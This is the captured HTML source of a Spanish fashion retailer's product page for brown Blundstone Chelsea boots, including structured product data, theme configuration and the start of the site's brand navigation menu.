

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://alejandramontaner.com/botas-botines-mujer/42269-blundstone-botas-chelsea-marron.html
body_size: 26509
content:
<!doctype html>
<html lang="es">

<head>
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  


  


  <title>BLUNDSTONE BOTAS CHELSEA MARRÓN</title>
  
    
  
  
    
  
  <meta name="description" content="Blundstone, la firma de botas más buscada del invierno, regresa a Alejandra Montaner.​​¿Qué tienen las botas Blundstone que se han convertido en un icono de moda? Una estética atemporal, mucho estilo y una comodidad que te sorprenderá al primer paso. ​​Están elaboradas en cuero de primera calidad, flexible y forrado. Además, cuentan con una suela TPU que proporciona una tracción mejorada que te mantiene firme durante todo el día.​¡Y hay más! También incorporan una plantilla extraíble con tecnología XRD® para que consigues aún mayor amortiguación y confort.Todo ello con una estética que nos ha enamorado. ¿Ahora entiendes por qué están causando furor? Consigue ya el icónico modelo Chelsea en color marrón.">
  <meta name="keywords" content="">
    
      <link rel="canonical" href="https://alejandramontaner.com/botas-botines-mujer/42269-blundstone-botas-chelsea-marron.html">
    

  
      

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@id": "#store-organization",
    "@type": "Organization",
    "name" : "alejandramontaner",
    "url" : "https://alejandramontaner.com/",
          "logo": {
        "@type": "ImageObject",
        "url":"https://alejandramontaner.com/img/logo-1643703656.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://alejandramontaner.com/",
      "name": "alejandramontaner"
    },
    "name": "BLUNDSTONE BOTAS CHELSEA MARRÓN",
    "url":  "https://alejandramontaner.com/botas-botines-mujer/42269-blundstone-botas-chelsea-marron.html"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Inicio",
            "item": "https://alejandramontaner.com/"
          },              {
            "@type": "ListItem",
            "position": 2,
            "name": "Calzado",
            "item": "https://alejandramontaner.com/742-calzado-mujer"
          },              {
            "@type": "ListItem",
            "position": 3,
            "name": "BOTAS Y BOTINES",
            "item": "https://alejandramontaner.com/743-botas-botines-mujer"
          },              {
            "@type": "ListItem",
            "position": 4,
            "name": "BLUNDSTONE BOTAS CHELSEA MARRÓN",
            "item": "https://alejandramontaner.com/botas-botines-mujer/42269-blundstone-botas-chelsea-marron.html"
          }          ]
    }
  </script>


  

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "@id": "#product-snippet-id",
    "name": "BLUNDSTONE BOTAS CHELSEA MARRÓN",
    "description": "Blundstone, la firma de botas más buscada del invierno, regresa a Alejandra Montaner.​​¿Qué tienen las botas Blundstone que se han convertido en un icono de moda? Una estética atemporal, mucho estilo y una comodidad que te sorprenderá al primer paso. ​​Están elaboradas en cuero de primera calidad, flexible y forrado. Además, cuentan con una suela TPU que proporciona una tracción mejorada que te mantiene firme durante todo el día.​¡Y hay más! También incorporan una plantilla extraíble con tecnología XRD® para que consigues aún mayor amortiguación y confort.Todo ello con una estética que nos ha enamorado. ¿Ahora entiendes por qué están causando furor? Consigue ya el icónico modelo Chelsea en color marrón.",
    "category": "BOTAS Y BOTINES",
    "image" :"https://alejandramontaner.com/12755-home_default/blundstone-botas-chelsea-marron.jpg",    "sku": "5000",
    "mpn": "5000"
        ,
    "brand": {
      "@type": "Brand",
      "name": "BLUNDSTONE"
    }
                ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "EUR",
      "name": "BLUNDSTONE BOTAS CHELSEA MARRÓN",
      "price": "240",
      "url": "https://alejandramontaner.com/botas-botines-mujer/42269-45046-blundstone-botas-chelsea-marron.html#/1076-numeros-36",
      "priceValidUntil": "2026-02-03",
              "image": ["https://alejandramontaner.com/12755-home_default/blundstone-botas-chelsea-marron.jpg","https://alejandramontaner.com/12756-home_default/blundstone-botas-chelsea-marron.jpg","https://alejandramontaner.com/12757-home_default/blundstone-botas-chelsea-marron.jpg"],
            "sku": "5000",
      "mpn": "5000",
                    "availability": "https://schema.org/OutOfStock",
      "seller": {
        "@type": "Organization",
        "name": "alejandramontaner"
      }
    }
      }
</script>


  
    
  



    <meta property="og:type" content="product">
    <meta property="og:url" content="https://alejandramontaner.com/botas-botines-mujer/42269-blundstone-botas-chelsea-marron.html">
    <meta property="og:title" content="BLUNDSTONE BOTAS CHELSEA MARRÓN">
    <meta property="og:site_name" content="alejandramontaner">
    <meta property="og:description" content="Blundstone, la firma de botas más buscada del invierno, regresa a Alejandra Montaner.​​¿Qué tienen las botas Blundstone que se han convertido en un icono de moda? Una estética atemporal, mucho estilo y una comodidad que te sorprenderá al primer paso. ​​Están elaboradas en cuero de primera calidad, flexible y forrado. Además, cuentan con una suela TPU que proporciona una tracción mejorada que te mantiene firme durante todo el día.​¡Y hay más! También incorporan una plantilla extraíble con tecnología XRD® para que consigues aún mayor amortiguación y confort.Todo ello con una estética que nos ha enamorado. ¿Ahora entiendes por qué están causando furor? Consigue ya el icónico modelo Chelsea en color marrón.">
    <meta property="og:image" content="https://alejandramontaner.com/12755-home_default/blundstone-botas-chelsea-marron.jpg">
    <meta property="og:image:width" content="608">
    <meta property="og:image:height" content="913">





      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="https://alejandramontaner.com/img/favicon.ico?1647110016">
  <link rel="shortcut icon" type="image/x-icon" href="https://alejandramontaner.com/img/favicon.ico?1647110016">
    




    <link rel="stylesheet" href="https://alejandramontaner.com/themes/warehouse/assets/cache/theme-0f9b56513.css" type="text/css" media="all">




<link rel="preload" as="font"
      href="https://alejandramontaner.com/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0"
      type="font/woff" crossorigin="anonymous">
<link rel="preload" as="font"
      href="https://alejandramontaner.com/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
      type="font/woff2" crossorigin="anonymous">


<link  rel="preload stylesheet"  as="style" href="https://alejandramontaner.com/themes/warehouse/assets/css/font-awesome/css/font-awesome-preload.css"
       type="text/css" crossorigin="anonymous">





  

  <script>
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":"","is_rtl":false,"ajax_csfr_token_url":"https:\/\/alejandramontaner.com\/module\/iqitelementor\/Actions?process=handleCsfrToken&ajax=1"};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"floating","cart_confirmation":"modal","h_layout":"4","f_fixed":"","f_layout":"2","h_absolute":"0","h_sticky":"header","hw_width":"fullwidth","mm_content":"accordion","hm_submenu_width":"fullwidth-background","h_search_type":"full","pl_lazyload":true,"pl_infinity":true,"pl_rollover":false,"pl_crsl_autoplay":false,"pl_slider_ld":4,"pl_slider_d":3,"pl_slider_t":2,"pl_slider_p":2,"pp_thumbs":"bottom","pp_zoom":"inner","pp_image_layout":"carousel","pp_tabs":"tabh","pl_grid_qty":false};
        var iqitcountdown_days = "d.";
        var iqitextendedproduct = {"speed":"70","hook":"modal"};
        var iqitfdc_from = 0;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitwishlist = {"nbProducts":0};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"country":{"id_zone":"9","id_currency":"0","call_prefix":"34","iso_code":"ES","active":"1","contains_states":"1","need_identification_number":"0","need_zip_code":"1","zip_code_format":"NNNNN","display_tax_label":"1","name":"Espa\u00f1a","id":6},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","active":"1","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/alejandramontaner.com\/botas-botines-mujer\/42269-blundstone-botas-chelsea-marron.html","meta":{"title":"BLUNDSTONE BOTAS CHELSEA MARR\u00d3N","description":"Blundstone, la firma de botas m\u00e1s buscada del invierno, regresa a Alejandra Montaner.\u200b\u200b\u00bfQu\u00e9 tienen las botas Blundstone que se han convertido en un icono de moda?\u00a0Una est\u00e9tica atemporal, mucho estilo y una comodidad que te sorprender\u00e1 al primer paso.\u00a0\u200b\u200bEst\u00e1n elaboradas en cuero de primera calidad, flexible y forrado.\u00a0Adem\u00e1s, cuentan\u00a0con una suela TPU que\u00a0proporciona una tracci\u00f3n mejorada que te mantiene firme durante todo el d\u00eda.\u200b\u00a1Y hay m\u00e1s! Tambi\u00e9n incorporan una\u00a0plantilla extra\u00edble con\u00a0tecnolog\u00eda XRD\u00ae\u00a0para que consigues a\u00fan mayor amortiguaci\u00f3n y confort.Todo ello con una est\u00e9tica que nos ha enamorado.\u00a0\u00bfAhora entiendes por qu\u00e9 est\u00e1n causando furor?\u00a0Consigue ya el\u00a0ic\u00f3nico modelo\u00a0Chelsea\u00a0en color marr\u00f3n.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"page-customer-account":false,"product-id-42269":true,"product-BLUNDSTONE BOTAS CHELSEA MARR\u00d3N":true,"product-id-category-743":true,"product-id-manufacturer-6":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[],"password-policy":{"feedbacks":{"0":"Muy d\u00e9bil","1":"D\u00e9bil","2":"Promedio","3":"Fuerte","4":"Muy fuerte","Straight rows of keys are easy to guess":"Una serie seguida de teclas de la misma fila es f\u00e1cil de adivinar","Short keyboard patterns are easy to guess":"Los patrones de teclado cortos son f\u00e1ciles de adivinar","Use a longer keyboard pattern with more turns":"Usa un patr\u00f3n de teclado m\u00e1s largo y con m\u00e1s giros","Repeats like \"aaa\" are easy to guess":"Las repeticiones como \u00abaaa\u00bb son f\u00e1ciles de adivinar","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Las repeticiones como \"abcabcabc\" son solo un poco m\u00e1s dif\u00edciles de adivinar que \"abc\"","Sequences like abc or 6543 are easy to guess":"Las secuencias como \"abc\" o \"6543\" son f\u00e1ciles de adivinar","Recent years are easy to guess":"Los a\u00f1os recientes son f\u00e1ciles de adivinar","Dates are often easy to guess":"Las fechas suelen ser f\u00e1ciles de adivinar","This is a top-10 common password":"Esta es una de las 10 contrase\u00f1as m\u00e1s comunes","This is a top-100 common password":"Esta es una de las 100 contrase\u00f1as m\u00e1s comunes","This is a very common password":"Esta contrase\u00f1a es muy com\u00fan","This is similar to a commonly used password":"Esta contrase\u00f1a es similar a otras contrase\u00f1as muy usadas","A word by itself is easy to guess":"Una palabra que por s\u00ed misma es f\u00e1cil de adivinar","Names and surnames by themselves are easy to guess":"Los nombres y apellidos completos son f\u00e1ciles de adivinar","Common names and surnames are easy to guess":"Los nombres comunes y los apellidos son f\u00e1ciles de adivinar","Use a few words, avoid common phrases":"Usa varias palabras, evita frases comunes","No need for symbols, digits, or uppercase letters":"No se necesitan s\u00edmbolos, d\u00edgitos o letras may\u00fasculas","Avoid repeated words and characters":"Evita repetir palabras y caracteres","Avoid sequences":"Evita secuencias","Avoid recent years":"Evita a\u00f1os recientes","Avoid years that are associated with you":"Evita a\u00f1os que puedan asociarse contigo","Avoid dates and years that are associated with you":"Evita a\u00f1os y fechas que puedan asociarse contigo","Capitalization doesn't help very much":"Las may\u00fasculas no ayudan mucho","All-uppercase is almost as easy to guess as all-lowercase":"Todo en may\u00fasculas es casi tan f\u00e1cil de adivinar como en min\u00fasculas","Reversed words aren't much harder to guess":"Las palabras invertidas no son mucho m\u00e1s dif\u00edciles de adivinar","Predictable substitutions like '@' instead of 'a' don't help very much":"Las sustituciones predecibles como usar \"@\" en lugar de \"a\" no ayudan mucho","Add another word or two. Uncommon words are better.":"A\u00f1ade una o dos palabras m\u00e1s. Es mejor usar palabras poco habituales."}}},"shop":{"name":"alejandramontaner","logo":"https:\/\/alejandramontaner.com\/img\/logo-1643703656.jpg","stores_icon":"https:\/\/alejandramontaner.com\/img\/logo_stores.png","favicon":"https:\/\/alejandramontaner.com\/img\/favicon.ico"},"core_js_public_path":"\/themes\/","urls":{"base_url":"https:\/\/alejandramontaner.com\/","current_url":"https:\/\/alejandramontaner.com\/botas-botines-mujer\/42269-blundstone-botas-chelsea-marron.html","shop_domain_url":"https:\/\/alejandramontaner.com","img_ps_url":"https:\/\/alejandramontaner.com\/img\/","img_cat_url":"https:\/\/alejandramontaner.com\/img\/c\/","img_lang_url":"https:\/\/alejandramontaner.com\/img\/l\/","img_prod_url":"https:\/\/alejandramontaner.com\/img\/p\/","img_manu_url":"https:\/\/alejandramontaner.com\/img\/m\/","img_sup_url":"https:\/\/alejandramontaner.com\/img\/su\/","img_ship_url":"https:\/\/alejandramontaner.com\/img\/s\/","img_store_url":"https:\/\/alejandramontaner.com\/img\/st\/","img_col_url":"https:\/\/alejandramontaner.com\/img\/co\/","img_url":"https:\/\/alejandramontaner.com\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/alejandramontaner.com\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/alejandramontaner.com\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/alejandramontaner.com\/upload\/","theme_assets":"https:\/\/alejandramontaner.com\/themes\/warehouse\/assets\/","theme_dir":"https:\/\/alejandramontaner.com\/home\/uysmqws\/web\/alejandramontaner.com\/public_html\/themes\/warehouse\/","pages":{"address":"https:\/\/alejandramontaner.com\/direccion","addresses":"https:\/\/alejandramontaner.com\/direcciones","authentication":"https:\/\/alejandramontaner.com\/iniciar-sesion","manufacturer":"https:\/\/alejandramontaner.com\/brands","cart":"https:\/\/alejandramontaner.com\/carrito","category":"https:\/\/alejandramontaner.com\/index.php?controller=category","cms":"https:\/\/alejandramontaner.com\/index.php?controller=cms","contact":"https:\/\/alejandramontaner.com\/contactenos","discount":"https:\/\/alejandramontaner.com\/descuento","guest_tracking":"https:\/\/alejandramontaner.com\/seguimiento-pedido-invitado","history":"https:\/\/alejandramontaner.com\/historial-compra","identity":"https:\/\/alejandramontaner.com\/datos-personales","index":"https:\/\/alejandramontaner.com\/","my_account":"https:\/\/alejandramontaner.com\/mi-cuenta","order_confirmation":"https:\/\/alejandramontaner.com\/confirmacion-pedido","order_detail":"https:\/\/alejandramontaner.com\/index.php?controller=order-detail","order_follow":"https:\/\/alejandramontaner.com\/seguimiento-pedido","order":"https:\/\/alejandramontaner.com\/pedido","order_return":"https:\/\/alejandramontaner.com\/index.php?controller=order-return","order_slip":"https:\/\/alejandramontaner.com\/facturas-abono","pagenotfound":"https:\/\/alejandramontaner.com\/pagina-no-encontrada","password":"https:\/\/alejandramontaner.com\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/alejandramontaner.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/alejandramontaner.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/alejandramontaner.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/alejandramontaner.com\/productos-rebajados","product":"https:\/\/alejandramontaner.com\/index.php?controller=product","registration":"https:\/\/alejandramontaner.com\/index.php?controller=registration","search":"https:\/\/alejandramontaner.com\/busqueda","sitemap":"https:\/\/alejandramontaner.com\/mapa del sitio","stores":"https:\/\/alejandramontaner.com\/tiendas","supplier":"https:\/\/alejandramontaner.com\/proveedor","new_products":"https:\/\/alejandramontaner.com\/novedades","brands":"https:\/\/alejandramontaner.com\/brands","register":"https:\/\/alejandramontaner.com\/index.php?controller=registration","order_login":"https:\/\/alejandramontaner.com\/pedido?login=1"},"alternative_langs":[],"actions":{"logout":"https:\/\/alejandramontaner.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/alejandramontaner.com\/img\/p\/es-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/alejandramontaner.com\/img\/p\/es-default-cart_default.jpg","width":125,"height":162},"medium_default":{"url":"https:\/\/alejandramontaner.com\/img\/p\/es-default-medium_default.jpg","width":452,"height":584},"large_default":{"url":"https:\/\/alejandramontaner.com\/img\/p\/es-default-large_default.jpg","width":600,"height":850},"thickbox_default":{"url":"https:\/\/alejandramontaner.com\/img\/p\/es-default-thickbox_default.jpg","width":600,"height":850},"home_default":{"url":"https:\/\/alejandramontaner.com\/img\/p\/es-default-home_default.jpg","width":608,"height":913}},"small":{"url":"https:\/\/alejandramontaner.com\/img\/p\/es-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/alejandramontaner.com\/img\/p\/es-default-large_default.jpg","width":600,"height":850},"large":{"url":"https:\/\/alejandramontaner.com\/img\/p\/es-default-home_default.jpg","width":608,"height":913},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/alejandramontaner.com\/"},{"title":"Calzado","url":"https:\/\/alejandramontaner.com\/742-calzado-mujer"},{"title":"BOTAS Y BOTINES","url":"https:\/\/alejandramontaner.com\/743-botas-botines-mujer"},{"title":"BLUNDSTONE BOTAS CHELSEA MARR\u00d3N","url":"https:\/\/alejandramontaner.com\/botas-botines-mujer\/42269-blundstone-botas-chelsea-marron.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768863315,"static_token":"9c4df7ec9d9a04b7fe989c24ff1d4f1a","token":"09b64c7d33ce789021e66b2dc9e7a209","debug":false};
      </script>



  


    
            <meta property="product:pretax_price:amount" content="198.347108">
        <meta property="product:pretax_price:currency" content="EUR">
        <meta property="product:price:amount" content="240">
        <meta property="product:price:currency" content="EUR">
        
    

     <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CT10MGXN84"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CT10MGXN84');
</script> </head>

<body id="product" class="lang-es country-es currency-eur layout-full-width page-product tax-display-enabled product-id-42269 product-blundstone-botas-chelsea-marrOn product-id-category-743 product-id-manufacturer-6 product-id-supplier-0 product-available-for-order body-desktop-header-style-w-4">


    




    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-4">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                                            <div class="block-iqitlinksmanager block-iqitlinksmanager-2 block-links-inline d-inline-block">
            <ul>
                                                            <li>
                            <a
                                    href="https://alejandramontaner.com/content/1-envios-y-devoluciones"
                                    title="Nuestros términos y condiciones de envío"                                                                >
                                Envíos y devoluciones
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://alejandramontaner.com/content/2-aviso-legal"
                                    title="Aviso legal"                                                                >
                                Aviso legal
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://alejandramontaner.com/content/category/1-inicio"
                                    title=""                                                                >
                                Inicio
                            </a>
                        </li>
                                                </ul>
        </div>
    
            </div>
            <div class="col col-auto center-nav text-center">
                
             </div>
            <div class="col col-auto col-md right-nav text-right">
                <div class="d-inline-block">
    <a href="//alejandramontaner.com/module/iqitwishlist/view">
        <i class="fa fa-heart-o fa-fw" aria-hidden="true"></i> Wishlist (<span
                id="iqitwishlist-nb"></span>)
    </a>
</div>

             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-4">
    
            
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        
  <a href="https://alejandramontaner.com/">
    <img class="logo img-fluid"
         src="https://alejandramontaner.com/img/logo-1643703656.jpg"
                  alt="alejandramontaner"
         width="254"
         height="96"
    >
  </a>

                    </div>
                    
                </div>
                <div class="col col-header-center col-header-menu">
                                        <div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
	<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

						
			<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
				<ul>
											<li id="cbp-hrmenu-tab-3"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-3 ">
							<a href="https://alejandramontaner.com/747-nuevo" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											NUEVO</span>
																			</a>
																</li>
												<li id="cbp-hrmenu-tab-4"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-4 ">
							<a href="https://alejandramontaner.com/734-ropa-mujer" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											ROPA</span>
																			</a>
																</li>
												<li id="cbp-hrmenu-tab-17"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-17 ">
							<a href="https://alejandramontaner.com/748-complementos-mujer" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											COMPLEMENTOS</span>
																			</a>
																</li>
												<li id="cbp-hrmenu-tab-5"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-5 ">
							<a href="https://alejandramontaner.com/742-calzado-mujer" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											CALZADO</span>
																			</a>
																</li>
												<li id="cbp-hrmenu-tab-6"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-6 ">
							<a href="https://alejandramontaner.com/752-bolsos-complementos-mujer" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											BOLSOS</span>
																			</a>
																</li>
												<li id="cbp-hrmenu-tab-9"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-9 ">
							<a href="https://alejandramontaner.com/768-beauty-home" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											BEAUTY & HOME</span>
																			</a>
																</li>
												<li id="cbp-hrmenu-tab-10"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-10  cbp-has-submeu">
							<a role="button" class="cbp-empty-mlink nav-link">
									

										<span class="cbp-tab-title">
											MARCAS											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-12">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-9 cbp-empty-column">
        <div class="cbp-menu-column-inner">
                        
                
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                             <p><a href="https://alejandramontaner.com/brand/118-10days">10DAYS</a></p>
<p><a href="https://alejandramontaner.com/module/iqitsearch/searchiqit?s=2NDY">2NDY</a></p>
<p><a href="https://alejandramontaner.com/brand/2-am">AM</a></p>
<p><a href="https://alejandramontaner.com/brand/126-american-vintage">AMERICAN VINTAGE</a></p>
<p><a href="https://alejandramontaner.com/brand/4-antik-batik">ANTIK BATIK</a></p>
<p><a href="https://alejandramontaner.com/brand/134-artlove">ARTLOVE</a><a href="https://alejandramontaner.com/module/iqitsearch/searchiqit?s=aspesi"></a></p>
<p><a href="https://alejandramontaner.com/brand/6-blundstone">BLUNDSTONE</a></p>
<p><a href="https://alejandramontaner.com/brand/7-bon-dep">BON DEP</a><a href="https://alejandramontaner.com/module/iqitsearch/searchiqit?s=Baum"></a></p>
<p><a href="https://alejandramontaner.com/module/iqitsearch/searchiqit?s=BY-BAR">BY BAR</a></p>
<p></p>
<p></p>
<p></p>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                             <p><a href="https://alejandramontaner.com/brand/10-campomaggi">CAMPOMAGGI</a></p>
<p><a href="https://alejandramontaner.com/module/iqitsearch/searchiqit?s=coolway">COOLWAY</a><a href="https://alejandramontaner.com/module/iqitsearch/searchiqit?s=CRAIE+STUDIO"></a></p>
<p><a href="https://alejandramontaner.com/module/iqitsearch/searchiqit?s=day+">DAY</a></p>
<p><a href="https://alejandramontaner.com/module/iqitsearch/searchiqit?s=DEUS+EX+MACHINA">DEUS EX MACHINA</a></p>
<p><a href="https://alejandramontaner.com/module/iqitsearch/searchiqit?s=FARM+RIO">FARM RIO</a></p>
<p><a href="https://alejandramontaner.com/module/iqitsearch/searchiqit?s=FATBOY+">FATBOY</a></p>
<p><a href="https://alejandramontaner.com/module/iqitsearch/searchiqit?s=FitFlop">FITFLOP</a></p>
<p><a href="https://alejandramontaner.com/brand/133-grace-and-mila">GRACE&amp;MILA</a></p>
<p><a href="https://alejandramontaner.com/module/iqitsearch/searchiqit?s=KUJTEN">KUJTEN</a></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-7 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                             <p><a href="https://alejandramontaner.com/module/iqitsearch/searchiqit?s=LAAGAM">LAAGAM</a></p>
<p><a href="https://alejandramontaner.com/brand/23-mr-boho">MR BOHO</a></p>
<p><a href="https://alejandramontaner.com/brand/49-maison-hotel">MAISON HOTEL</a></p>
<p><a href="https://alejandramontaner.com/brand/21-masscob">MASSCOB</a></p>
<p><a href="https://alejandramontaner.com/brand/53-mes-demoiselles">MES DEMOISELLES</a></p>
<p><a href="https://alejandramontaner.com/module/iqitsearch/searchiqit?s=P.F.CANDLE">P.F.CANDLE</a></p>
<p><a href="https://alejandramontaner.com/brand/119-paige">PAIGE</a></p>
<p><a href="https://alejandramontaner.com/module/iqitsearch/searchiqit?s=PARABAYA">PARABAYA</a></p>
<p><a href="https://alejandramontaner.com/module/iqitsearch/searchiqit?s=rotate">ROTATE</a></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
